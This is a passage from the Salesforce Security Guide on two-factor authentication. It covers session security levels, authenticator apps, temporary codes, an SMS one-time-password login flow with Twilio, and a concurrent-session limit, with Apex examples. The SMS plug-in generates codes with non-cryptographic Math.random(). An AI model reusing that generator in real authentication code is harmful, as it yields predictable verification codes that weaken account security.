• Identity Confirmation—Confirm the user identity using email or two-factor authentication
53
Salesforce Security Guide
Configure User Authentication
• Accept Terms of Service—Ask the user to agree to terms before continuing
SEE ALSO:
Deploy Third-Party, SMS-Based Two-Factor Authentication
Limit the Number of Concurrent Sessions with Login Flows
Custom Login Flows
YubiKey for salesforce.com
Set Up Two-Factor Authentication
Two-factor authentication is the most effective way to protect your org’s user accounts. When
two-factor authentication is enabled, users are required to log in with two pieces of information,
such as a username and a one-time password (OTP). Admins enable two-factor authentication
through permissions or profile settings. Users register for two-factor authentication through their
own personal settings. They can use an OTP generator app, such as Salesforce Authenticator or
Google Authenticator. Or they can use hardware devices, such as U2F security keys.
EDITIONS
You can customize two-factor authentication in the following ways.
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Contact Manager Editions
• Require it for every login. Set the two-factor login requirement for every time the user logs in
to Salesforce. You can also enable this feature for API logins, which includes the use of client
applications like the Data Loader. For more information, see Set Two-Factor Authentication
Login Requirements or Set Two-Factor Authentication Login Requirements for API Access.
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Use “stepped up” authentication (also known as “high assurance” authentication). Sometimes
you don’t need two-factor authentication for every user’s login, but you want to secure certain
resources. If the user tries to use a connected app or reports, Salesforce prompts the user to verify identity. For more information,
see Session Security Levels.
• Use profile policies and session settings. First, in the user profile, set Session security level required at login to High Assurance.
Then set session security levels in your org’s session settings to apply the policy for particular login methods. In your org’s session
settings, review the session security levels to make sure that Two-Factor Authentication is in the High Assurance column. For more
information, see Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social Sign-On, and
Communities.
Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that
grants standard-level security.
Only authentication flows that include a user approval step support using API logins with the High Assurance session security level.
These flows are the OAuth 2.0 refresh token flow, web server flow, and user-agent flow. All other flows, such as the JSON Web Token
(JWT) bearer token flow, don’t include a user approval step. For flows without a user approval step, API logins with the High Assurance
session security level are blocked.
It’s possible that users are prompted to verify their identity with two-factor authentication twice during the OAuth approval flow.
The first challenge is on the UI session. The second challenge happens when the access token is bridged into the UI. This second
challenge is triggered because the High Assurance session security level isn’t transferred to the access token.
• Use login flows. Use Flow Builder and profiles to build post-authentication requirements as the user logs in, including custom
two-factor authentication processes. For more information, see the following examples.
– Login Flow Examples
– Deploy Third-Party SMS-Based Two-Factor Authentication
– Enhancing Security with Two-Factor Authentication (Salesforce Classic)
54
Salesforce Security Guide
Configure User Authentication
IN THIS SECTION:
Set Two-Factor Authentication Login Requirements
As a Salesforce admin, you can require your users to use a second factor of authentication when they log in.
Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social Sign-On, and Communities
Set two-factor authentication login requirements for users with profile policies and session settings. You can apply two-factor
authentication requirements to all Salesforce user interface authentication methods. These methods include username and password,
delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider. You can also apply
the two-factor authentication requirement to users in Salesforce orgs and Communities.
Set Two-Factor Authentication Login Requirements for API Access
Salesforce admins can set the Two-Factor Authentication for API Logins permission to use a second authentication challenge for
API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an
organization or building client applications.
Connect Salesforce Authenticator (Version 3 or Later) to Your Account for Identity Verification
The Salesforce Authenticator app on your mobile device is the second factor of authentication. Use the app to add an extra level of
security to your account.
Verify Your Identity with a One-Time Password Generator App or Device
Connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to verify your identity. The
app generates a verification code, sometimes called a “time-based one-time password”.
Disconnect Salesforce Authenticator (Versions 2 and 3) from a User’s Account
Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user’s account at a time. If your user loses
access to the app by replacing or losing the mobile device, disconnect the app from the user’s account. As long as the user (or
assigned profile) still has the two-factor permission enabled, and no other authenticator method is connected to their account,
Salesforce prompts the user to connect a new authenticator method the next time they log in.
Disconnect a User’s One-Time Password Generator App
Besides Salesforce Authenticator, one other mobile authenticator app that generates verification codes (one-time passwords) can
be connected to a user’s account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect
the app from your user’s account. The next time your user logs in with two-factor authentication, if no other identity verification
method is connected, Salesforce prompts the user to connect a new authenticator app.
Generate a Temporary Identity Verification Code
Generate a temporary verification code for users who can’t access the device they usually use for two-factor authentication. You set
when the code expires, from 1 to 24 hours after you generate it. The code can be used multiple times until it expires.
Expire a Temporary Verification Code
Expire a user’s temporary verification code when the user no longer needs it for two-factor authentication
Delegate Two-Factor Authentication Management Tasks
Let users who aren’t Salesforce admins provide support for two-factor authentication in your org. For example, suppose you want
your company’s Help Desk staff to generate temporary verification codes for users who lost or forgot the device they usually use for
two-factor authentication. Assign Help Desk staff members the “Manage Two-Factor Authentication in User Interface” permission
so that they can generate codes and support end users with other two-factor authentication tasks.
SEE ALSO:
Two-Factor Authentication
55
Salesforce Security Guide
Configure User Authentication
Set Two-Factor Authentication Login Requirements
As a Salesforce admin, you can require your users to use a second factor of authentication when
they log in.
EDITIONS
You can require two-factor authentication each time a user logs in with a username and password
to Salesforce, including orgs with custom domains created using My Domain. To set the requirement,
select the Two-Factor Authentication for User Interface Logins permission in the user profile
(for cloned profiles only) or permission set.
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
See how to set up a two-factor authentication requirement for your org and how your users can
use the Salesforce Authenticator app. Set Up a Two-Factor Authentication Requirement for Your
Org
Available in: Essentials,
Contact Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Users with the Two-Factor Authentication for User Interface Logins permission must provide a
second factor, such as a mobile authenticator app or U2F security key, when they log in to Salesforce.
You can also use a profile-based policy to set a two-factor authentication requirement for users
assigned to a particular profile. Use the profile policy when you want to require two-factor
authentication for users of the following authentication methods:
• SAML for single sign-on
• Social sign-on in to Salesforce orgs or Communities
USER PERMISSIONS
To edit profiles and
permission sets:
• Manage Profiles and
Permission Sets
• Username and password authentication into Communities
All Salesforce authentication methods are supported, including username and password, delegated
authentication, SAML single sign-on, and social sign-on through an authentication provider. To enable two-factor authentication, in the
user profile, set Session security level required at login to High Assurance. Then set session security levels in your org’s session
settings to apply the policy for particular login methods. Also in your org’s session settings, review the session security levels to make
sure that Two-Factor Authentication is in the High Assurance column.
Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants
standard-level security.
Users might be prompted to verify their identity with two-factor authentication twice during the OAuth approval flow. The first challenge
is on the UI session. The second challenge happens when the access token is bridged into the UI. The High Assurance session security
level can’t be transferred to the access token.
56
Salesforce Security Guide
Configure User Authentication
Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social
Sign-On, and Communities
Set two-factor authentication login requirements for users with profile policies and session settings.
You can apply two-factor authentication requirements to all Salesforce user interface authentication
methods. These methods include username and password, delegated authentication, SAML single
sign-on, and social sign-on through a third-party authentication provider. You can also apply the
two-factor authentication requirement to users in Salesforce orgs and Communities.
Watch a demo:
Lightning Login Overview (English Only)
To require two-factor authentication for users assigned to a particular profile, edit the Session
security level required at login profile setting. Then set your org’s session security levels to apply
the policy for particular login methods.
By default, the Session security requirement at login profile setting is None. You can edit a
profile’s session settings to change the requirement to High Assurance. When profile users with
the High Assurance requirement use a login method that grants standard-level security instead of
high assurance, they’re prompted to verify their identity with two-factor authentication. After users
authenticate successfully, they’re logged in to Salesforce.
You can edit the security level, either standard or high assurance, assigned to a login method in
your org’s session settings.
Users with mobile devices can use the Salesforce Authenticator mobile app or another authenticator
app for two-factor authentication. Internal users can connect the app to their account in the
Advanced User Details page of their personal settings. If you set the High Assurance requirement
on a profile, profile users without the Salesforce Authenticator or another authenticator app are
prompted to connect the app to their account. After they connect the app, they’re prompted to
use the app to verify their identity.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit profiles and
permission sets:
• Manage Profiles and
Permission Sets
To generate a temporary
verification code:
• Manage Two-Factor
Authentication in User
Interface
Users can use registered U2F security keys for two-factor authentication.
Community members with the High Assurance profile requirement are prompted to connect an authenticator app during login.
Note: When two-factor authentication is enabled for a community, admins can’t use the login as feature to access the community.
See Create Community Users.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. Scroll to Session Settings and find the Session security level required at login setting.
4. Click Edit, and select High Assurance.
5. Click Save.
6. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
7. In Session Security Levels, make sure that Two-Factor Authentication is in the High Assurance column.
If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level
security.
Note: Consider moving Activation to the High Assurance column. With this setting, users who verify their identity from an
unrecognized browser or app establish a high-assurance session. When Activation is in the High Assurance column, profile
users who verify their identity at login aren’t challenged to verify their identity again.
8. Save your changes.
57
Salesforce Security Guide
Configure User Authentication
Example: You’ve configured Facebook and LinkedIn as authentication providers in your community. Many of your community
members use social sign-on to log in using the username and password from their Facebook or LinkedIn accounts. You want to
increase security by requiring Customer Community Users to use two-factor authentication when they log in with their Facebook
account. You want users who log in with their LinkedIn account to be automatically granted High Assurance access and bypass
two-factor authentication.
• In the Customer Community User profile, set the session security level required at login to High Assurance.
• In your org’s session settings, edit the session security levels.
– Because you are requiring two-factor authentication with Facebook accounts, make sure that Facebook is in the Standard
column.
– Add Two-Factor Authentication to the High Assurance column. When users log in with their Facebook account, they
are required to provide a second authentication factor.
– Add LinkedIn to the High Assurance column. When users log in with their LinkedIn account, they are granted High
Assurance access without needing to provide a second authentication factor.
Note: To initiate identity verification under specific conditions, you can use login flows to change the user’s session security
level. Login flows let you build a custom post-authentication process that meets your business requirements.
If users lose or forget the device they usually use for two-factor authentication, you can generate a temporary verification code for them.
You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it expires. A user
can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire the old code,
then generate a new one. Users can expire their own valid codes in their personal settings.
Note: The High Assurance profile requirement applies to user interface logins. OAuth token exchanges aren’t subject to the
requirement. OAuth refresh tokens that were obtained before a High Assurance requirement is set for a profile can still be exchanged
for valid API access tokens. Tokens are valid even if they were obtained with a standard-assurance session. To require users to
establish a high-assurance session before accessing the API with an external application, revoke existing OAuth tokens for users
with that profile. Then set a High Assurance requirement for the profile. Users have to log in with two-factor authentication and
reauthorize the application.
58
Salesforce Security Guide
Configure User Authentication
Set Two-Factor Authentication Login Requirements for API Access
Salesforce admins can set the Two-Factor Authentication for API Logins permission to use a second
authentication challenge for API access to Salesforce. API access includes the use of applications
like the Data Loader and developer tools for customizing an organization or building client
applications.
The Two-Factor Authentication for User Interface Logins permission is a prerequisite for the
Two-Factor Authentication for API Logins permission. Users who have these permissions enabled
have to complete two-factor authentication when they log in to Salesforce through the user interface.
Users must download and install an authenticator app on their mobile device and connect the app
to their Salesforce account. Then they can use verification codes (time-based one-time passwords,
or TOTP) from the app for two-factor authentication.
For developer tools that use API logins, log in with a security token or TOTP instead of Salesforce
Authenticator when two-factor authentication is enabled for a user.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Contact Manager,
Database.com, Developer,
Enterprise, Group,
Performance, Professional,
and Unlimited Editions
USER PERMISSIONS
To edit system permissions
in profiles:
• Manage Profiles and
Permission Sets
To enable this feature:
• Two-Factor
Authentication for User
Interface Logins
Connect Salesforce Authenticator (Version 3 or Later) to Your Account for Identity Verification
The Salesforce Authenticator app on your mobile device is the second factor of authentication. Use
the app to add an extra level of security to your account.
EDITIONS
1. Download and install version 3 or later of the Salesforce Authenticator app for the type of mobile
device you use. For iPhone, get the app from the App Store. For Android devices, get the app
from Google Play.
Salesforce Authenticator
setup available in: both
Salesforce Classic and
Lightning Experience
If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can
update the app to version 3 through the App Store or Google Play. The update preserves any
connected accounts you already have in the app. These accounts are code-only accounts that
generate verification codes but don’t receive push notifications or allow location-based
automated verifications. If you have a code-only account for the username you used for your
current login to Salesforce, swipe left in the app to remove that username before proceeding.
In the following steps, you connect the account for that username again. The new connected
account gives you full Salesforce Authenticator version 3 functionality. If you already have
version 2 installed, version 3 updates are pushed out to you and there is no need to take action.
Mobile app available in:
Essentials, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions
2. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User Details.
No results? Enter Personal Information in the Quick Find box, then select Personal Information.
3. Find App Registration: Salesforce Authenticator and click Connect.
4. For security purposes, you’re prompted to log in to your account.
5. Open the Salesforce Authenticator app on your mobile device.
59
Salesforce Security Guide
Configure User Authentication
If you’re opening the app for the first time, you see a tour of the app’s features. Take the tour, or go straight to adding your Salesforce
account to the app.
6. In the app, tap Add an Account to add your account.
The app generates a unique two-word phrase.
7. Back in your browser, enter the phrase in the Two-Word Phrase field.
8. Click Connect.
If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert.
Connecting a new version of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need a
verification code, get it from Salesforce Authenticator from now on.
9. In the Salesforce Authenticator app on your mobile device, you see details about the account you’re connecting. To complete the
account connection, tap Connect in the app.
To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your
Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.
If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the
app to verify your account activity. If you’re required to use two-factor authentication before you have the app connected, you’re
prompted to connect it the next time you log in to Salesforce. If you don’t yet have the two-factor authentication requirement, you can
still connect the app to your account through your personal settings.
After you connect the app, you get a notification on your mobile device when you do something that requires identity verification. When
you receive the notification, open the app on your mobile device, check the activity details, and respond on your mobile device to verify.
If you are notified about activity you don’t recognize, use the app to block the activity. You can flag the blocked activity for your Salesforce
admin. The app also provides a verification code that you can use as an alternate method of identity verification.
Verify Your Identity with a One-Time Password Generator App or Device
Connect a one-time password generator app, such as Salesforce Authenticator or Google
Authenticator, to verify your identity. The app generates a verification code, sometimes called a
“time-based one-time password”.
If your company requires two-factor authentication for increased security when you log in, access
connected apps, reports, or dashboards, use a code from the app. If you’re required to use two-factor
authentication before you have an app connected, you’re prompted to connect one the next time
you log in to Salesforce.
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: All Editions
1. Download the supported authenticator app for your device type. You can use any authenticator
app that supports the time-based one-time password (TOTP) algorithm (IETF RFC 6238), such as Salesforce Authenticator for iOS,
Salesforce Authenticator for Android, or Google Authenticator.
2. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User Details.
No results? Enter Personal Information in the Quick Find box, then select Personal Information.
3. Find App Registration: One-Time Password Generator and click Connect.
If you’re connecting an authenticator app other than Salesforce Authenticator, use this setting. If you’re connecting Salesforce
Authenticator, use this setting if you’re only using its one-time password generator feature (not the push notifications available in
version 2 or later).
Note: If you’re connecting Salesforce Authenticator so that you can use push notifications, use the App Registration:
Salesforce Authenticator setting instead. That setting enables both push notifications and one-time password
generation.
60
Salesforce Security Guide
Configure User Authentication
You can connect up to two authenticator apps to your Salesforce account for one-time password generation: Salesforce Authenticator
and one other authenticator app.
4. For security purposes, you’re prompted to log in to your account.
5. Using the authenticator app on your mobile device, scan the QR code.
Alternatively, click I Can’t Scan the QR Code in your browser. The browser displays a security key. In the authenticator app, enter
your username and the key displayed.
6. In Salesforce, enter the code generated by the authenticator app in the Verification Code field.
The authenticator app generates a new verification code periodically. Enter the current code.
7. Click Connect.
To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your
Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.
SEE ALSO:
Salesforce Help: Personalize Your Salesforce Experience
Disconnect Salesforce Authenticator (Versions 2 and 3) from a User’s Account
Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user’s
account at a time. If your user loses access to the app by replacing or losing the mobile device,
disconnect the app from the user’s account. As long as the user (or assigned profile) still has the
two-factor permission enabled, and no other authenticator method is connected to their account,
Salesforce prompts the user to connect a new authenticator method the next time they log in.
These steps are for Salesforce admins (or users with the “Manage Two-Factor Authentication in
User Interface” permission) who want to disconnect a user’s Salesforce Authenticator account in
an org’s Setup. For example, admins follow these steps when a user loses the device running
Salesforce Authenticator. For users who want to disconnect Salesforce Authenticator on their device
to switch to a new device or simply remove an unused connection, see the help topic Remove an
Account from Salesforce Authenticator (Versions 2 and 3).
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the user’s name.
3. On the user’s detail page, click Disconnect next to the App Registration:
Salesforce Authenticator field.
61
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: All Editions
USER PERMISSIONS
To disconnect a user’s
Salesforce Authenticator
app:
• Manage Two-Factor
Authentication in User
Interface or the System
Administrator profile
Salesforce Security Guide
Configure User Authentication
Disconnect a User’s One-Time Password Generator App
Besides Salesforce Authenticator, one other mobile authenticator app that generates verification
codes (one-time passwords) can be connected to a user’s account at a time. If your user loses access
to the app by replacing or losing the mobile device, disconnect the app from your user’s account.
The next time your user logs in with two-factor authentication, if no other identity verification
method is connected, Salesforce prompts the user to connect a new authenticator app.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the user’s name.
3. On the user’s detail page, click Disconnect next to the App Registration: One-Time
Password Generator field.
Your users can disconnect the app from their own account. In personal settings, they go to the
Advanced User Details page and click Disconnect next to the App Registration:
One-Time Password Generator field.
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Contact Manager Editions
USER PERMISSIONS
To disconnect a user’s
authenticator app:
• Manage Two-Factor
Authentication in User
Interface
Generate a Temporary Identity Verification Code
Generate a temporary verification code for users who can’t access the device they usually use for
two-factor authentication. You set when the code expires, from 1 to 24 hours after you generate
it. The code can be used multiple times until it expires.
Temporary verification codes are valid for two-factor authentication only. They aren’t valid for device
activations. That is, when users log in from an unrecognized browser or app and we require identity
verification, they can’t use a temporary code.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the name of the user who needs a temporary verification code.
You can’t generate a code for an inactive user.
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Essentials,
Contact Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
3. Find Temporary Verification Code, then click Generate.
If you don’t already have a session with a high-assurance security level, Salesforce prompts you
to verify your identity.
4. Set when the code expires, and click Generate Code.
5. Give the code to your user, then click Done.
After you click Done, you can’t return to view the code again, and the code isn’t displayed
anywhere in the user interface.
USER PERMISSIONS
To generate a temporary
verification code:
• Manage Two-Factor
Authentication in User
Interface
Your user can use the temporary verification code multiple times until it expires. Each user can have
only one temporary verification code at a time. If a user forgets or loses the code before it expires, you can manually expire the old code
and generate a new one. You can generate up to six codes per hour for each user.
Note: When you add an identity verification method to a user’s account, the user gets an email. To stop sending emails to users
when new identity verification methods are added to their accounts, contact Salesforce.
62
Salesforce Security Guide
Configure User Authentication
Expire a Temporary Verification Code
Expire a user’s temporary verification code when the user no longer needs it for two-factor
authentication
EDITIONS
Each user can have only one temporary verification code at a time. If a user forgets or loses the code
before it expires, you can manually expire the old code and generate a new one. You can generate
up to six codes per hour for each user.
Available in: Both Salesforce
Classic and Lightning
Experience
1. From Setup, enter Users in the Quick Find box, then select Users.
Available in: Essentials,
Contact Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
2. Click the name of the user whose temporary verification code you need to expire.
3. Find Temporary Verification Code, and click Expire Now.
USER PERMISSIONS
To expire a user’s temporary
verification code:
• Manage Two-Factor
Authentication in User
Interface
Delegate Two-Factor Authentication Management Tasks
Let users who aren’t Salesforce admins provide support for two-factor authentication in your org.
For example, suppose you want your company’s Help Desk staff to generate temporary verification
codes for users who lost or forgot the device they usually use for two-factor authentication. Assign
Help Desk staff members the “Manage Two-Factor Authentication in User Interface” permission so
that they can generate codes and support end users with other two-factor authentication tasks.
To assign the permission, select “Manage Two-Factor Authentication in User Interface” in the user
profile (for cloned profiles only) or permission set. Users with the permission can perform the
following tasks.
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
• Generate a temporary verification code for a user who can’t access the device normally used
for two-factor authentication.
Available in: Essentials,
Contact Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
• Disconnect identity verification methods from a user’s account when the user loses or replaces
a device.
USER PERMISSIONS
• View user identity verification activity on the Identity Verification History page.
• View the Identity Verification Methods report by clicking a link on the Identity Verification History
page.
• Create user list views that show which identity verification methods users have registered.
To edit profiles and
permission sets:
• Manage Profiles and
Permission Sets
Note: Although non-admin users with the permission can view the Identity Verification
Methods report, they can’t create custom reports that include data restricted to users with
the “Manage Users” permission.
Deploy Third-Party, SMS-Based Two-Factor Authentication
Two-factor authentication (2FA) enhances security when validating a user’s identity and protects access to your Salesforce org. In addition
to a password, SMS-based 2FA requires the user to provide a one-time password (OTP) code received on a mobile device.
63
Salesforce Security Guide
Configure User Authentication
To implement 2FA, you can take advantage of a third-party SMS or voice delivery service, like Twilio or TeleSign, together with a Salesforce
login flow.
Let’s break down an SMS-based 2FA process.
1. As the user logs in, the login flow generates a random OTP and sends it via voice or text message to the user’s phone.
2. The user provides the OTP to the Salesforce application.
3. Salesforce verifies the code.
4. If the code is valid, Salesforce permits user access.
The login flow has four steps.
1. Get Records—Queries the user record to get the mobile phone number.
2. Apex Action (Legacy)—Generates the OTP and uses a third-party SMS delivery service to send it to the user’s mobile device.
3. Screen—Prompts the user to provide the received OTP.
4. Decision—Compares the OTP generated by the Apex action with the one that the user provides. If equal, the flow is completed,
and the user is redirected to the application. Otherwise, the flow generates another code and asks the user to reverify.
Configure the Flow
This example uses the Twilio Apex SDK to perform SMS delivery operations. However, you can use any cloud-based SMS or voice vendor
that has a public API to access its services.
1. Open Flow Builder. From Setup, enter Flows in the Quick Find box, select Flows, and then click New Flow.
2. Select Screen Flow, and click Create.
3. From the toolbox, open the Manager tab, and click New Resource.
4. Create a LoginFlow_UserId input text variable. This variable is populated with the user ID during the login event.
64
Salesforce Security Guide
Configure User Authentication
5. Create text variables.
• Mobile—The user’s mobile number
• VerificationCode—The OTP generated by the Apex plug-in
• Code—The OTP collected from the user
• Status—The status returned when the plug-in executes
6. From the toolbox, open the Elements tab. Add a Get Records element to the canvas to look up the user who’s trying to log in.
7. Store the user’s mobile number in the Mobile input variable.
8. Install the Twilio Apex SDK from https://github.com/twilio/twilio-salesforce.
9. To allow the SMS plug-in to perform outbound API calls to Twilio web services, set up https://api.twilio.com as a remote site in
Salesforce. In Setup, enter Remote Site Settings in the Quick Find box, select Remote Site Settings, and add the Twilio
web services URL.
65
Salesforce Security Guide
Configure User Authentication
10. Create an Apex class.
global class SMSPlugin implements Process.Plugin {
global Process.PluginDescribeResult describe() {
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.tag='Identity';
result.name='SMS Plugin';
result.description='Two factor authentication with SMS';
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>
{
new Process.PluginDescribeResult.InputParameter('AccountSid',
Process.PluginDescribeResult.ParameterType.STRING, true),
new Process.PluginDescribeResult.InputParameter('Token',
Process.PluginDescribeResult.ParameterType.STRING, true),
new Process.PluginDescribeResult.InputParameter('To',
Process.PluginDescribeResult.ParameterType.STRING, true),
new Process.PluginDescribeResult.InputParameter('From',
Process.PluginDescribeResult.ParameterType.STRING, true),
new Process.PluginDescribeResult.InputParameter('Message',
Process.PluginDescribeResult.ParameterType.STRING, true)
};
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>
{
new Process.PluginDescribeResult.OutputParameter('Status',
Process.PluginDescribeResult.ParameterType.STRING),
new Process.PluginDescribeResult.OutputParameter('VerificationCode',
Process.PluginDescribeResult.ParameterType.STRING)
};
return result;
}
global Process.PluginResult invoke(Process.PluginRequest request) {
Map<String, Object> result = new Map<String, Object>();
String AccountSid = (String)request.inputParameters.get('AccountSid');
66
Salesforce Security Guide
Configure User Authentication
String token = (String)request.inputParameters.get('Token');
String To = (String)request.inputParameters.get('To');
String From_a = (String)request.inputParameters.get('From');
String Message = (String)request.inputParameters.get('Message');
if (Message == null) Message = 'Your verification code is: ';
TwilioRestClient client = new TwilioRestClient(AccountSid, Token);
TwilioSMS sms;
Integer rand = Math.round(Math.random()*100000);
String VerificationCode = string.valueOf(rand);
String Body = Message + VerificationCode;
Map<String,String> params = new Map<String,String> {
'To' => To,
'From' => From_a,
'Body' => Body
};
try {
sms = client.getAccount().getSMSMessages().create(params);
result.put('Status', sms.getStatus());
} catch(Exception ex) {
result.put('Status', 'Failure');
}
result.put('VerificationCode', VerificationCode);
return new Process.PluginResult(result);
}
}
11. Create an SMS plug-in that generates an OTP code and sends it via SMS to the user’s mobile number. The plug-in takes these inputs.
• AccountSid—Twilio Account SID (username from your Twilio account)
• Token—Twilio Auth Token (password from your Twilio account)
• From—The SMS From number
• Message—The message sent to the user with the verification code
• To—The user’s mobile phone number
67
Salesforce Security Guide
Configure User Authentication
The plug-in returns two values.
• Status—The status of the SMS delivery operation
• VerificationCode—The verification code generated and sent to the user
12. Create a Screen element that prompts for the verification code received.
68
Salesforce Security Guide
Configure User Authentication
13. Create a Decision element with two outcomes.
• Valid—The verification code (stored in {!VerificationCode}) is the same as the code the user entered in the Code
screen component.
• Invalid—The Valid outcome’s condition isn’t met, so the outcome is invalid. To create this outcome, change the label of the
default outcome to Invalid.
14. Connect the elements together. When you connect the decision to the legacy Apex action, choose the Invalid outcome.
69
Salesforce Security Guide
Configure User Authentication
15. Save and activate the flow.
16. Connect the login flow to a user profile.
17. Log out, and then log in as a test user that’s connected with a test profile.
Extending the Flow
In a production deployment, it’s common to extend this basic flow. For example, you can add customization, validation, or policies, such
as:
• Branding—Add a corporate logo and message to the verification screen.
• Validation—Verify whether the user record included a phone number. If not, prompt the user to enter one.
70
Salesforce Security Guide
Configure User Authentication
• Retries—If the OTP code that the user provides is wrong, the login flow generates a new OTP code and sends it to the user. It’s
typical to limit the number of retries or to temporarily block a user login after several unsuccessful verification attempts.
• Policies—If the user has registered a landline phone but not a mobile phone number, send the OTP over voice rather than SMS.
Alternatively, if Salesforce doesn’t have a registered phone number for the user, send the OTP code by email. Another approach is
to challenge the user with a second authentication factor, such as a Salesforce time-based OTP or a hardware-based OTP, like a
YubiKey.
SEE ALSO:
Login Flow Examples
Limit the Number of Concurrent Sessions with Login Flows
You can use a login flow to restrict the number of simultaneous Salesforce sessions per user.
Install the Concurrent-Sessions Package
The concurrent-sessions unmanaged package includes the elements and sources of a login flow solution. The package includes a plug-in
that retrieves the number of concurrent sessions for a user. If the pending login exceeds the concurrent session limit, the flow blocks it.
You can customize the package, for example, changing the session limit. By default, the package uses a session limit of 1.
1. To install the concurrent-sessions package, go to
https://login.salesforce.com/packaging/installPackage.apexp?p0=04to0000000WR73.
2. After you install the package, you can connect the login flow to user profiles. Assign the flow to profiles for which you want to limit
concurrent sessions.
Creating the Package Components
Let’s take a closer look at the components in the concurrent-sessions package. If the package didn’t exist, here’s how you can create the
plug-in and the login flow.
SessionPlugin is an Apex class that retrieves the number of concurrent sessions. The class queries the AuthSession table and sums the
number of sessions, excluding temporary sessions.
1. In Setup, enter Apex Classes in the Quick Find box, and select Apex Classes.
2. To create a class, click New.
3. Copy and paste this code as the Apex class content.
global class SessionPlugin implements Process.Plugin
{
global Process.PluginDescribeResult describe()
{
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.description='This plug-in returns the no of concurrent sessions for the
current user';
result.tag='Identity';
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter> {
};
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>
{
71
Salesforce Security Guide
Configure User Authentication
new Process.PluginDescribeResult.OutputParameter('CONCURRENT_NO',
Process.PluginDescribeResult.ParameterType.INTEGER)
};
return result;
}
global Process.PluginResult invoke(Process.PluginRequest request)
{
Map<String, Object> result = new Map<String, Object>();
List<AuthSession> sessions;
Integer no = 0;
String userid
= UserInfo.getUserId();
sessions = [Select Id, ParentId, SessionType from AuthSession where
UsersId=:userid];
for (AuthSession s : sessions)
{
// Count only parent and non-temp sessions
if(s.ParentId == null && s.SessionType != 'TempUIFrontdoor' )
{
no++;
}
}
result.put('CONCURRENT_NO', no);
return new Process.PluginResult(result);
}
}
Creating the Login Flow
The package’s login flow includes these elements:
• SessionPlugin—The Apex plug-in that queries the number of concurrent sessions.
• Decision—Verifies whether the number of concurrent sessions exceeds the limit. The outcome determines whether the login is
blocked or allowed.
• Block Screen—If the login exceeds the limit, the flow displays the block screen element.
• Assignment—If the login exceeds the limit, this element assigns the LoginFlow_ForceLogout variable to true and
prevents the login.
• Dummy Screen—This element is a placeholder. A flow requires a UI element to follow an output variable.
1. Open Flow Builder. From Setup, enter Flows in the Quick Find box, select Flows, and click New Flow.
2. Select Screen Flow, and click Create.
3. From the toolbox, on the Manager tab, click New Resource. Create a LoginFlow_ForceLogout output boolean variable. When set
to true, this variable blocks the login attempt.
72
Salesforce Security Guide
Configure User Authentication
4. Create a numeric variable to store the allowed number of concurrent sessions for the user.
5. From the toolbox, open the Elements tab. Drag an Apex Action (Legacy) element onto the canvas, and select the SessionPlugin
legacy Apex action. Store the action’s CONCURRENT_NO parameter in the session_no flow variable.
73
Salesforce Security Guide
Configure User Authentication
6. Add a Decision element that has two outcomes. If the login exceeds the limit, the outcome is Block, which is the default. Otherwise,
the outcome is Allow.
7. Add a Screen element that tells the user they’ve exceeded the allowed number of concurrent sessions.
8. Add an Assignment element that sets the LoginFlow_ForceLogout output variable to true.
74
Salesforce Security Guide
Configure User Authentication
9. Add a screen with no contents.
10. Connect the elements together. When you connect the decision to the first screen, choose the Block outcome.
11. Save the flow.
12. Activate the flow.
75
